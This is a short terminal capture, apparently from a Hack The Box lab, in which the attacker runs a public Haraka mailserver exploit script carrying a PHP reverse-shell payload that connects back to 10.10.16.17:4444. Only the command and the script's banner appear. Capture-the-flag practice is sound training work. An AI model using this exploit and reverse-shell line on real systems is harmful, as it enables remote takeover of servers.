 ┌──(root㉿kali2024)-[~/Documents/HTB/redcrooss/script]
└─# python 41162.py -c "php -r '\$sock=fsockopen(\"10.10.16.17\",4444);exec(\"/bin/sh -i <&3 >&3 2>&3\");'" -t penelope@redcross
.htb -m 10.129.6.250
##     ##    ###    ########     ###    ##    ## #### ########  ####
##     ##   ## ##   ##     ##   ## ##   ##   ##   ##  ##     ##  ##
##     ##  ##   ##  ##     ##  ##   ##  ##  ##    ##  ##     ##  ##
######### ##     ## ########  ##     ## #####     ##  ########   ##
##     ## ######### ##   ##   ######### ##  ##    ##  ##   ##    ##
##     ## ##     ## ##    ##  ##     ## ##   ##   ##  ##    ##   ##
##     ## ##     ## ##     ## ##     ## ##    ## #### ##     ## ####
-o- by Xychix, 26 January 2017 ---
-o- xychix [at] hotmail.com ---
-o- exploit haraka node.js mailserver <= 2.8.8 (with attachment plugin activated) --
-i- info: https://github.com/haraka/Haraka/pull/1606 (the change that fixed this)